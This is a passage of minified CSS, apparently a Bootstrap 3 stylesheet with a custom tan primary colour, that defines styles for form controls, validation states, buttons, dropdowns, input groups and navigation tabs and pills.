16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);-moz-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;zoom:1;filter:alpha(opacity=65);-webkit-opacity:0.65;-moz-opacity:0.65;opacity:0.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#9f8958;border-color:#8f7b4f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#7e6d46;border-color:#3d3421}.btn-primary:hover{color:#fff;background-color:#7e6d46;border-color:#675939}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#7e6d46;border-color:#675939}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#675939;border-color:#3d3421}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#9f8958;border-color:#8f7b4f}.btn-primary .badge{color:#9f8958;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#9f8958;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#6e5f3d;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-moz-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-duration:0.35s;-moz-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);-moz-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#9f8958}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);-moz-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#9f8958}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#9f8958}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 